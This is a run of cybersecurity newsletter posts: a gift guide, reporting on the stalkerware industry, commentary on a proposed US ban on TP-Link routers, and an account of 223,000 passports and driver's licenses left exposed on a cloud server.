~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing-up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

A Flipper Zero hacking tool can keep curious minds entertained

Flipper Zero devices are multi-functional hacking tools akin to a digital Swiss army knife, allowing their operators to tinker, experiment, and occasionally cause light mayhem with nearby wireless technologies like Wi-Fi, Bluetooth, NFC, and infrared, while fusing the chill vibes of a modern-day Tamagotchi.

I've had a Flipper Zero for a few years and, shy of any actual need for one, it's just fun to experiment with, such as reading and cloning RFID keycards, covertly remotely switching off boring television channels in busy bars, and running custom scripts over Bluetooth.

There's so much you can do with these things — including browsing its own app store and by loading your own open-source code — that it can keep anyone with a cyber-curious mind busy for hours on end. Flipper Zero's land at $199 for its base model.

Gift someone regular shipments of their favorite coffee

I'd be lost without my morning coffee, or my mid-morning coffee… or my late afternoon coffee. To gift someone a regular delivery of their favorite grind, Mistobox provides a sliding-scale subscription that makes it easy for recipients to sign up with their favorite types of coffee and receive a variety of fresh shipments from small business roasters and coffee shops all over the United States. I'm a big fan of their dark roast selections, and thoroughly enjoyed getting (in my case) a new monthly shipment sent to my house.

A subscription to a decent password manager

For the cybersecurity novice, consider a gift subscription to a password manager, which allows you to store your passwords, credit card numbers, and other digital keys in one place and securely take them with you. Password managers help to encourage strong online security by generating strong and unique passwords as you browse the web, rather than having you rely on a single password that you've remembered for years that you use to log into every site. There's one major problem with that: If one site gets hacked, that same password is busted everywhere else.

Not all password managers are created equally, but the most convenient ones let you take your passwords with you as a phone app. 1Password is a great password manager (and provides gift cards!), and Bitwarden is also a popular favorite and also offers gifting options. Subscriptions start at a few dollars a year, and go up from there.

Both 1Password and Bitwarden also support passkeys, a newer and far more secure way to login to websites and online services. As such, you probably won't have much need for a hardware security key, such as a Yubikey, unless you want a login option that is physically separated from the internet.

Go exploring for exposed tech with a Shodan membership

Shodan is a search engine for exposed internet devices and databases, from digital video recorders and unprotected webcams to occasionally military emails. Using Shodan is an easy way to get into bug bounty hunting, data breach dumpster diving, and more. I've used Shodan for years as part of identifying and tracking down data breaches, so it's a helpful tool to have in your back pocket. Also, you never know what you'll find on Shodan Safari, which refers to some of the most interesting (and worst!) things that people have put on the internet, from watching a single weed plant to monitoring an entire dairy farm.

You can sign up for a one-time $49 fee for membership, with no subscription required. There's no easy way to gift, but you could create an account, buy the membership, then hand off the username and password to the gift recipient. The gift recipient should be able to change their email address to something else. (You'll also get a notification about this when it's complete.)

Build your first homelab with a network attached storage (NAS) drive

If you want to splurge a little on someone who you know loves to tinker, I absolutely have to recommend buying a network attached storage (NAS) drive, such as those sold by Synology and Western Digital.

A NAS box is more than just an internet-connected hard drive that lives somewhere in your house to store your computer backups. A NAS is also a way to host your own applications and data, and build your very first homelab. I host a bunch of things at home, such as a RSS feed reader to catch up on all of my favorite news sources (FreshRSS); an ad-blocker for my entire network; so I can watch all of my own TV and movies from my own self-hosted streaming platform (Plex); and to keep track of web pages that change over time (such as a price dip on a shopping page) using a website page monitor (ChangeDetection); and more.

NAS devices are meant to be easy for anyone to use. But don't be surprised if you end up getting hooked on clawing back your data from the clutches of Big Tech. For me, it's really been a lot of fun to learn new things along the way.

Counter-surveillance clothing can protect you from prying eyes

Facial recognition and camera surveillance are on the rise, but so are efforts to evade intrusive tracking and unwanted photo-taking.

Just to name a couple: The folks at Urban Privacy have a whole selection of clothing that's designed to confuse facial recognition systems and protect against unsolicited photos. There's also Capable.Design, the fashion outlet that Petapixel wrote about in 2023, which makes clothing that tries to trick and deceive AI-enabled surveillance cameras by confusing their detection capabilities.

The glasses maker Zenni also has new lenses that can make it more difficult for some facial recognition systems to track wearers, though as 404 Media found, your mileage may vary.

When everything online fails, these cyber books and comics won't let you down

And lastly, you can't go wrong with a good book — and there are plenty to go around for anyone's cyber interests.

I co-authored our book club reading list on TechCrunch with a few suggestions that cover a range of topics, from espionage to cybercrime, the history of hacking and historical hacks, and beyond. Our post has all of the classics you'd expect, from Kim Zetter's incredible book Countdown to Zero-Day to Joe Menn's revised edition profiling Cult of the Dead Cow, and the breathtakingly good read Dark Wire by Joseph Cox to name a handful.

Plus, BBC cyber reporter Joe Tidy has published his debut book, CTRL+ALT+CHAOS, exploring how teenage hackers have run riot across the web and become a formidable cybercrime threat. And, author and journalist Geoff White also has a few books worth checking out as well, including one of the definitive books on North Korean crypto-stealing hacks and more.

And, if you want a perfect gift for someone who enjoys graphic novels and comics, there is a whole selection to choose from at Green Archer Comics by the amazing Allan Liska.

What tech not to buy!

There are a few notable mentions of technology that you should probably try to steer clear of, given some of the associated privacy and security risks. To wit:

- Surveillance tech like Ring doorbell cameras constantly stream video footage from your front door, which can include passers-by and your neighbors. Now these cameras are using facial recognition, adding a whole new dimension of creepy. Police and other authorities can request these videos without your consent, footage that can then be used against your neighbors.

- Smart speakers with an internet connection, like Amazon Echo and Google Nest devices, have microphones that not everyone would want in their home. Plus, smart speakers and voice assistants have been prone to audio activation lapses and other eavesdropping-related privacy issues.

- Family monitoring software is often on sale and highly advertised year-round, but is also susceptible to security lapses and exposing people's private location data. Avoid location monitoring, family tracking, or any kind of snooping software.

- Wearable tech is a controversial one as it can be used to monitor your own health, for example, and in other cases wearable tech can be used to monitor other people. Don't be one of those wankers who wear gross Meta Ray-Ban camera glasses. And if you're thinking about gifting an Oura ring to someone, remember that the company can access its customers' health data, and governments can come along and demand access to that data as well. Yeah.

- Virtual private network providers or VPNs are often touted as a security and privacy tool that can keep you safe and anonymous online. But commercial VPNs don't offer any more security and privacy for most people than not using one, notes Hacklore. VPNs are also really controversial because they just funnel all of your internet traffic to that VPN provider, which can see which websites you visit and sell that data to third parties. Even the "trusted" companies aren't actually that trustworthy. The best VPN is one that you set-up and control yourself!

Thank you so much for reading ~this week in security~! Please reach out with any feedback, questions, or comments about this article (or even your own gift suggestions!) to [email protected].

]]>If there's one thing from my nearly-two decades in journalism I still think about with the everlasting hatred that burns with the heat of a thousand suns, it's "stalkerware."

We've seen countless headline-grabbing phone hacks using powerful government-grade spyware like NSO Group's Pegasus and Intellexa's Predator, which allow police and law enforcement to hack into the most up-to-date iPhones and Androids and snoop on the person's data within.

But stalkerware is a far more pervasive and underreported kind of surveillance that exists among civil society today, and it's used widely on people's phones without their consent. So, when a documentary crew from my native U.K. reached out to me earlier this year after reading some of my work investigating this creepy surveillance industry, I jumped at the chance to chat with them.

Stalkerware is a consumer-grade surveillance technology that gives anyone with a credit card the ability to track the phones of people closest to them with the snooping capabilities once reserved for spy agencies. We call it "stalkerware" because it's often used in spousal or family relationships by someone with physical access to a person's Android phone (or their phone's iCloud account). Stalkerware is designed to stay hidden on a person's phone, all the while uploading the victim's photos, messages, passwords, and real-time location data to the stalkerware's servers, and making that data available to the abuser.

As you can imagine, stalkerware is incredibly invasive. It can track what you do, where you go, and who you chat and meet with. Unsurprisingly, using stalkerware against someone without their permission is extremely illegal.

And yet, millions of people around the world use stalkerware every single day to spy on someone else's most private phone data.

I know this because stalkerware has a tendency to have absolutely crap security, and at least 26 operations since 2017 have been hacked, breached, or otherwise exposed the vast amounts of data that they steal from people's phones. I also know this because over the years many of these breached stalkerware datasets have landed on my desk; sometimes by way of an anonymous source dropping a cache of files, and sometimes from a hacktivist who clearly wanted to leave their mark.

I began investigating stalkerware in early 2020 after a security researcher alerted me to a security flaw in a stalkerware operation that was spilling victims' stolen phone data to the public web. As a cybersecurity reporter, I've seen my fair share of alarming cyberattacks and breaches, but seldom had I seen a data leak as sensitive as this one. Seeing the highly personal contents of people's phones just sitting out there on an open web server hit a nerve that would ultimately send me on a multi-year journey to understand how these stalkerware operations worked, how they made money, and to identify the people profiting from them.

At TechCrunch, I have reported on over a dozen stalkerware and other adjacent spyware operations, with the aim of documenting their abuses and exposing the bad actors who run them. I've exposed the real-world identities of shadowy operators through their opsec mistakes; revealed how they use fake U.S. passports to skirt global anti-money laundering rules to make millions of dollars from selling spyware; and — through their own shoddy coding, security lapses, and data breaches — I have documented the global scale of some of these operations and their customers, from serving military personnel to sitting appeals court judges.

~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing-up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

As such, this work has given me a rare insight into this entire industry, including datasets and financial records from these operations, allowing careful analysis to understand in which regions the most victims are located, where enforcement of the laws are falling short, and to raise broader reader awareness to the issues.

Stalkerware permeates every corner of society and across the world. And, as the documentary makers I chatted with found out and reported in their film, stalkerware is increasingly used in abusive relationships by under-30s to track and monitor their partners. The documentary for the U.K.'s Channel 4, "Controlled: Can I Trust My Partner?" (also on YouTube), deftly explores the ethical, safety, and legal considerations of stalkerware and its many dangers.

I'm thrilled to have participated and to have been featured in the documentary. If you're in the U.K. (or able to be digitally) then check it out; it's worth your time.

The documentary also gave me an opportunity to think back about my investigations and reporting over the past five years about what I've learned. In this article for subscribers, I dive into why stalkerware continues to be a major worldwide threat, how stalkerware operations are able to operate in plain sight, and why countering this kind of surveillance technology is an uphill battle — but why the tide may actually be turning against the stalkerware industry. 👀

Many, many more words for subscribers after the fold… but first:

If you or someone you know needs help, the National Domestic Violence Hotline (1-800-799-7233) provides 24/7 free, confidential support to victims of domestic abuse and violence. If you are in an emergency situation, call 911. The Coalition Against Stalkerware has resources if you think your phone has been compromised by spyware.

If you think your device has stalkerware, I have a how-to guide at TechCrunch that can guide you through what to look for and how to remove it — if it's safe.

]]>Excellent reporting by Joseph Menn at The Washington Post ($):

More than a half-dozen federal departments and agencies backed a proposal to ban future sales of the most popular home routers in the United States on the grounds that the vendor’s ties to mainland China make them a national security risk, according to people briefed on the matter and a communication reviewed by The Washington Post.

Commerce officials concluded TP-Link Systems products pose a risk because the U.S.-based company’s products handle sensitive American data and because the officials believe it remains subject to jurisdiction or influence by the Chinese government. TP-Link Systems denies that, saying that it fully split from the Chinese TP-Link Technologies over the past three years.

…If imposed, the ban would be among the largest in consumer history and a possible sign that the East-West divide over tech independence is still deepening amid reports of accelerated Chinese government-supported hacking.

The short version is that the U.S. government wants to ban TP-Link routers because several U.S. federal agencies believe — rightly or wrongly — that there are sufficient links tying TP-Link to China, and that could theoretically allow the Chinese government to force TP-Link to act in some nefarious capacity against U.S. national interests. The subtext is that this ostensible Chinese government control could force TP-Link to roll out malicious updates, or suddenly block its products from working en masse, such as at a time that would be advantageous to China.

For its part, TP-Link vehemently denies any links to China following the split from its Chinese parent company. TP-Link is fully headquartered in California, and its routers are manufactured in a TP-Link-owned facility in Vietnam, neither of which — for the geography enthusiasts out there — are China.

An important caveat, of course, is that much of this proposed ban remains up in the air and without any final decision — at least as of the time of this publication. The Post notes that the ban may not go ahead under the Trump administration, or a settlement could be reached with TP-Link preventing a ban.

The Wall Street Journal ($) covered the story as far back as December 2024. Wired ($) has also detailed TP-Link's since-divested Chinese roots, as has independent journalist Brian Krebs in a recent blog post, which you should read. All to say, there have been rumblings for some time that this ban may be in the works.

With absolutely no skin in the game — I'm not a TP-Link customer, and I kinda hate how the internet has turned out at large — I don't think banning TP-Link over its alleged ties to China will make the U.S. any meaningfully safer or better defended from cyberthreats. China, or any other advanced malicious actor in cyberspace, doesn't need to control a router manufacturer in order to spy on people's communications or prepare for causing widespread societal disruption. It's already possible to hack and take control of enormous clusters of internet-connected devices effectively, thanks to years of security rot that has opened the U.S. to the very cybersecurity threats that it's trying to avoid. And there's no hard evidence to suggest TP-Link makes products that are any more susceptible to security flaws than across the wider industry.

~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing-up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

Routers are our gateways to the internet, whether your home Wi-Fi router box or the racks of networking gear at your office. But these devices have always been a hotbed of security flaws. Router security is an industry-wide problem; a by-product of selling a one-time piece of hardware that their manufacturers have to keep supported with software updates for several years down the line. Consumers don't buy routers very regularly, and the companies selling routers haven't tended to make much money from them.

This means many routers on the internet today are easy targets, and not always because the hackers are targeting a specific victim. In reality, routers can also get ensnared by automated attacks that rely on mass-exploiting the same vulnerability across the entire internet. These attacks often abuse really simple security flaws, such as default passwords that have never been changed, which let the hackers login to your router as if they were you. From there, hackers make configuration changes that make it easier to take control of your router and the network traffic that flows through it — and this can happen silently and without your knowledge.

By taking control of a large number of hijacked routers, hackers can launch distributed denial-of-service (DDoS) attacks, which harness the collective internet traffic of thousands of hacked routers (known as a botnet) to pummel websites with huge amounts of junk internet traffic, knocking them offline. In other cases, hacked routers can be used passively as part of residential proxy networks, in which hackers and their malware funnel their malicious internet traffic through residential home routers so that the data looks less suspicious coming from an ordinary home address than, say, the Ministry of State Security in China.

There have been a lot of router security flaws over the years — some worse than others — leading to massive botnets capable of launching large-scale disruptive cyberattacks. CISA's running catalog of security vulnerabilities that have been actively exploited in hacking campaigns since 2021 shows that, to date, TP-Link had at least six actively exploited bugs; while router making rivals Juniper had at least eight bugs, SonicWall had 14, while D-Link had 24 bugs, and Cisco had at least 80. There are no angels here.

The best solution is to build routers with as much foundational security as possible, so that they can't be ensnared in cyberattacks — either government-sanctioned software updates, or by way of a malicious botnet made up of thousands of hacked devices. These aren't novel concepts, from using open-source software and updates so that no backdoors can be slipped in without being noticed, all the way through to removing default passwords so that every device sold has a unique login mechanism. Long term goals can include switching to memory-safe coding languages, which can eradicate an entire class of common security flaws that hackers have historically used to compromise routers.

The good news is that, generally speaking, routers sold today are more secure than routers that have already been on the internet for half a decade or more, so the industry is making some progress.

Router security has also improved in recent years, thanks to legislation passed in California, as well as the United Kingdom and beyond, effectively banning the sale of internet-connected devices that ship with default passwords and enforcing other basic cybersecurity measures. Plus, there has been a concerted effort by cybersecurity folks urging companies to employ Secure by Design principles, which bake-in defensive cybersecurity principles as part of the product design cycle. Even the hardware manufacturers now realize that cybersecurity is a selling point for consumers these days, especially for critical technologies like internet-connected devices.

With that in mind, if you can't remember the last time you replaced (or updated) your router, then it's probably been too long — and now would be a good time to check.

Thank you so much for reading ~this week in security~! Please reach out with any feedback, questions, or comments about this article: [email protected].

]]>On several occasions this year, my computer screen has filled up with literally tens of thousands of people's passports and driver's licenses. My job doesn't require me to handle or process these documents, and — before you ask — I'm not a hacker who's broken in somewhere to access them.

But thanks to shoddy cybersecurity and sloppy coding, oftentimes these sensitive government-issued documents are simply left exposed to the open web for anyone to find. Sometimes I find them, sometimes they find me.

Case in point: A cloud storage server containing some 223,000 government-issued IDs was secured this week after the data was left publicly exposed for an unknown amount of time, likely due to a misconfiguration caused by human error. This meant that reams of passport scans were publicly accessible to anyone on the internet who knew where to look — an easily guessable web address was all you needed, no passwords necessary.

Anurag Sen, an independent security researcher I've known for many years, reached out to me after finding the cloud server earlier this month packed with passports and driver's licenses from around the world. Sen's speciality is finding data online that shouldn't be there. Exposed data can include highly sensitive information, like U.S. military emails and online tracking data by powerful advertising giants, through to the personally identifiable data of regular people. Sen works tirelessly to get the data reported to its owner so it can be secured. On the rare occasion Sen can't figure it out or gets no response, he may reach out to me and we'll try to identify and contact the source of the spill together.

After several days of looking at this cache of exposed passports and driver's licenses, we were both stumped. We couldn't figure out who the customer was, and it wasn't even clear for what purpose the IDs were being stored to begin with. We were left with few options, except to contact the web hosting company storing the customer's data and hope for the best.

This is just the latest in a long list of many involving exposed government-issued IDs.

~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing-up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

In January, I reported on a similar data breach containing the scans of more than 200,000 driver's licenses, selfies, and other identity documents belonging to customers of an online gift card store. Then, some months later in August, I found a really simple security flaw in the newly launched but popular app called TeaOnHer that allowed anyone to download the IDs of users who had to submit a copy before they could use the app. The bug was so easy to discover that I found it within just 10 minutes of learning of the app. I would be amazed if someone else hadn't found the bug first.

And that's not to forget other major spills that haven't been in my personal orbit. You may have heard of a few: Tea, the original app that preceded TeaOnHer, exposed thousands of its users' IDs, which were subsequently shared on the notorious forum 4chan soon after the app's launch. Discord had a data breach of a customer support system involving its trust and safety team, which handles requests and appeals related to age-verification. Car rental giant Hertz disclosed a breach of driver's license data earlier this year, as did crypto exchange giant Coinbase.

Clearly we have a problem.

Nowadays, we can be asked multiple times during our regular daily lives to hand over our IDs, or upload a copy to the internet for, well, reasons. From booking an appointment with your doctor online to picking up mail at your local post office, providing a copy of your passport or driver's license for some kind of service has become the new normal, and in some cases you can't easily opt out. "It's policy," they might say, and that's that.

It's also increasingly necessary to hand over your ID for an even broader set of reasons. Age verification laws around the U.S., parts of Europe, and beyond, require adults to upload a copy of their ID before they can be allowed to access a website or use certain website features, like direct messaging. Plus, there has been an increase in the number of closed communities, such as apps Tea and TeaOnHer, which rely on screening their users by digitally checking their government-issued IDs before allowing them in.

Yet, companies and app developers are not keeping the data they collect safe, and are contributing to the ever-expanding pool of exposed IDs on the internet.

The irony is that by exposing so many driver's licenses and passports, it's making it easier for anyone to use those IDs for fraudulent purposes. That might be someone with the malicious intent to do a little cybercrime, or some hapless kid trying to trick an age verification system into allowing them to access an adult website.

The good news — if there is any — is that the server spilling 223,000 driver's licenses to the web is now secured, thanks to Sen's data breach hunting skills. After I contacted DigitalOcean to alert them that one of their customers was leaking data, the data was secured soon after.

Without knowing who the customer is, that still leaves hundreds of thousands of people potentially unaware that their personal information was spilled, a responsibility that rests squarely with the customer who exposed the data to the web.

In the end, it really shouldn't be this easy to find driver's licenses and passports online.

Thank you so much for reading ~this week in security~! Please reach out with any feedback, questions, or comments about this article: [email protected].

]]>Working in partnership, this week in security and DataBreaches.net wanted to hear from security researchers and journalists about their experiences facing or receiving legal demands and criminal threats as part of their work.

The survey is now closed and the results are in. Thanks so much to everyone who contributed!